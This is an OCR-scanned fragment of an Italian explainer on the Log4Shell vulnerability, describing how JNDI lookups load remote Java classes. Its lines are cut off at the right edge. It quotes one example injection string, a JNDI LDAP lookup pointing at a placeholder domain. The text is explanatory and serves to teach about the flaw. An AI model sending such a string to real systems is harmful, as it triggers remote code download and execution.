
In particolare, la ricerca di JNDI combi
Java specificata da una fonte remota e 
del codice della classe.
In altre parole, se una parte qualsiasi d
remoto da chi esegue l’attacco, costui p
codice.
Questo problema è sfruttato più spesso 
${jndi:ldap://somedomain.com}
.
Un hacker può farlo inviando richieste 
scaricherà ed eseguirà il codice classe
In che modo Log4Shell colpisc